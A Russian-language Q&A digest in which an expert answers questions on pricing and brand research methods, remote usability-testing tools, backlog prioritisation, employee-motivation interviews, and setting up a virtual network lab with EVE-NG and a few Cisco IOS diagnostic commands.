3. Просить раскидать товары по приоритету и поспршивать, не более и не менее какой суммы готовы покупать. Вопрос очень неодназначный, линейка + конкуренты могут сильно исказить ответ. + это количественный метод, даже медиана может наврать.

4. Звать людей на интервью. И спрашивать вопросы, типа «Что вас останавливает от покупки прямо сейчас?», «Почему вы платите абонентскую плату за Netflix?», «Насколько вероятно что вы купите продукт по данной цене?», «Цена дороже/дешевле, чем вы ожидали?». Подразумевается, что у респондента и правда есть платные подписки.
5. Посмотреть в сторону TURF-анализа.
Marianna Raevskaya
Интересно. можно заодно измерить восприятие бренда через эмоции и образ?
Цветков Максим
Для этого существует множество видов исследований: основная группа это проективные методики. Brand Health Tracking (BHT), Стандартизованные остатки, семантический дифференциал. И любимый всеми conjoint analysis.
Хороший способ Correspondence analysis / Анализ соответствий, наглядно покажет свойства бренда.
Alexey
Привет! можно ли в исследованиях учесть изменение цены конкурента?
Цветков Максим
Может подойти BPTO. Это промежуточный шаг перед conjoint. Лестница цен для нескольких продуктов.
Показывает полку с ценами, и спрашиваем: а какой товар выберите? После выбора предлагаем набор товаров, но с ценой +10% на выбранный товар. И как только респондент выбрал другой товар, то цена повышается на другой товар. Метод старый и не очень надежный.
Альтернатива — лестница цен на конкурентах.
Olena Bulygina
Какой сервис удаленных тестирований лучше подходит?
Цветков Максим
Совсем простенько — usabilityhub, практически бесплатно и с отчетами. Еще проще будет quicktest.
Whatusersdo или loop11, последний умеет true intent studies.
userlytics — не плохой охват панели.
usertesting.com — середнячек, ок для мобильников. Есть респонденты из UK. Да и полно аналогичных, UserZoom, Usabilia, AYTM, MTurk.
Optimal workshop — вполне хорошо, умеет разметку/кодирование интервью (reframer), очень удобная карточная сортировка. Современная альтернатива по карточным сортировкам useberry, есть как закрытая, так и открытая сортировки. Но это дорогая платформа.
Validately / userzoom — годится для сложных удаленных тестирований, умееь измерять True Intent Study, и в целом есть если много денег на их панель респондентов. Умеет сам и A/B.
Qualtrics — совсем серьезная и дорогая платформа. Это огромный инструмент со всеми проблемами, которые только могут быть у крупного старого продукта.
Из Microsoft Clarity тоже можно выудить инсайтов.
Владимир Дичев
Привет! мне прилетело две задачки, первая это оценка фич беклога, что делать в первую очередь.
И вторая это проверка терминов из текста на понятность.
Вот, как к ним подступиться?) я качественник, поэтому просьба без баз данных и кода)
Цветков Максим
Первое: существует забавный метод Skittles, в котором респонденту дается 10 кружочков, которые нужно распределить между фичами. Но также нужно пообщаться со всеми заинтересованными участниками команды, а не только с пользователями (не все сегменты пользователей одинаково важны). Фичи должнгы давать новое USP, поддерживать продукт конкурентоспособным, учитывать законодательные требования и усилия на разработку.
Если сформировалось понимание, откуда фичи появились в бэклоге, то после можно приоритезировать. Но я бы провел дополнительные исследования, например, функцию-«подделку». Вы добавляете фальшивую кнопку с именем некого функционала, и если пользователи на нее кликают, то показываете всплывающее окно с мини-опросником про эту функцию и вопросом, а нужна ли она. Спорный метод, но работает.
Второе: посмотреть частотность поисковых запросов по словам. Если только качественные методы, то дать слова в контексте и попросить выбрать один вариант. А потом спросить, «можете ли вы дать точное определение, что значит это слово?» да/нет и далее открытый вопрос.
Ekaterina Pomazueva
Интервьюируя экспертов-подчиненных, как анализировать их уровень и мотивацию?
Цветков Максим
Можно пойти по Пирамиде Дилтса. Она состоит из 6 слоев:
1. Миссия — для чего?
2. Идентичность — кто я такой?
3. Убеждения — во что я верю?
4. Способности — как я выбираю?
5. Поведение — что я делаю?
6. Окружение — что я имею?
На примере первого уровня можно составить вопросы: насколько сотруднику комфортно? что волнует в окружении? где хочется оказаться? какова роль человека в окружении? что нравится людям в окружении? помогает ли окружение в достижении целей?
Выявляется самый слабый уровень и на его проработке делается упор.
Для понимания общего настроения в команде, описания психологического (эмоционального) состояния и переживаний человека можно использовать особые единицы языка и речи – «эмотивы». Примеры эмотивов это: любовь, радость, злость, безразличие, негодование, огорчение, боль, зависть, ревность.
Dmitriy Chernyak
Я так понял, что для изучения таких вещей мне понадобится работать с реальными устройствами. Как это можно организовать?
Цветков Максим
Начать работать с эмуляцией и виртуализацией сети. Никто вам никто не даст менять что либо в продакшене без проверки. Чтобы не сломать продакшн, организуем аналогичную виртуальную сеть и тестируем все локально. И для ваших экспериментов никогда не будет нужного набора железа, работодатель не захочет для ваших экспериментов покупать сеть, аналогичную той, что есть в продакшене. Поэтому проще проверить логику на виртуальных машинах.
Нужно обзавестись софтом для виртуальной лаборатории. Нам нужна операционная система:
1) Ваш комп.
2) У компа много памяти и хороший процессор. Это позволит создать много виртуальных устройств, и проектировать более сложные решения. Много оперативки позволят меньше гонять данные из файла подкачки в оперативку.
3) Процессор с поддержкой виртуализации.
На личном компьютере скорее всего Windows или MacOS, и мы не можем просто запустить роутер на винде. Добавляется гипервизор. Он позволяет запустить еще одну операционную систему. У большинства нет своего сервера дома, поэтому рассмотрим решения для домашнего компьютера. Какие я могу вам рекомендовать:
1) VMware — одно из лучших решений. Плеер бесплатный и включаем аппаратную виртуализацию.
2) VirtualBox — похуже, чем VMware. Не рекомендую.
3) Встроенный в виндовс Hyper-V Client. Требует постоянных, актуальных обновлений винды, без последних обновлений не сработает вложенная виртуализация (Nested Virtualization).
4) На маке Fusion.
Гипервизор запускает виртуальную машину, на которой и происходит вся нужная нам работа. Гипервизор это машина для виртуализации сети. Теперь нужен софт для виртуализации сети. Все перечисленные ниже продукты это линуксовые виртуалки, которые запускают роутеры и коммутаторы:
1) EVE-NG — это тоже гипервизор, линуксовая виртуалка.
2) Старый GNS3, который сложно скачать. 7 лет назад это был единственный вариант.
3) Платный CML от Cisco, стоит $200 в год, и технически аналогичен продуктам выше. Но интерфейс более приятный.
Далее виртуальная машина запускает виртуальные роутеры и коммутаторы. Их операционная система идентична оригинальной из железки. Но запустить образ это полдела, еще нужна сеть между ними.
Внутри виртуальной машины нужен образ операционной системы. У Cisco есть сразу все образы своих продуктов. Если EVE-NG, то надо все скачивать с сайтов вендоров.
Возникает желание снять образ с реального роутера. У роутера есть две половинки: control plane и data plane. Первая управляет роутером, вторая передает пакетики, те самые полезные данные. Control plane может иметь различную архитектуру, например процессор может быть свой, а не mipsle, mipsbe, ppc, x86, mmips, arm, smips. И это сказывается, можно ли запустить роутер.
На примере VMWare. Скачиваем либо OVF-файл, либо ISO. ISO файл для установки через CD-ROM, OVF-файл это готовая виртуальная машина для импорта. Просто импортируем OVF-файл в VMware.

Не забываем ставить галочку про виртуализацию!
Запускаем образ, и вводит адрес в браузерную строку. Дефолтные креды admin/eve.
Далее просто создаем новую лабу:
И проектируем нашу сеть. Для комфортной работы с терминальным клиентом надо скачать Windows Client Side. WinSCP с протоколом SCP для докидывания образов. Можно запустить почти все, что угодно под x86 как Linux Image, но подготовка образа требует навыков.
Не забывает стартануть все ноды:
Полезно знать встроенные команды Cisco IOS. Символ
|это операцияИ:show running-config | in ex sshow interfaces | in is up|rate (AND)— показать только интерфейсы в состоянии UPshow ip route <> longer-prefixes— показать родительские и дочерние маршрутыshow tech-support | redirect tftp://10.10.10.1/file.txtshow processes cpualiasalias exec cpu show processes cpu | ex 0.00ping 1.1.1.1 size 1500 source 2.2.2.2 repeat 10000 df-bit— можно указать размер,repeatдля кол-ва пакетовtelnet 1.1.1.1 3389— доступность сетевого порта, проверка конкретной службы на определенном хосту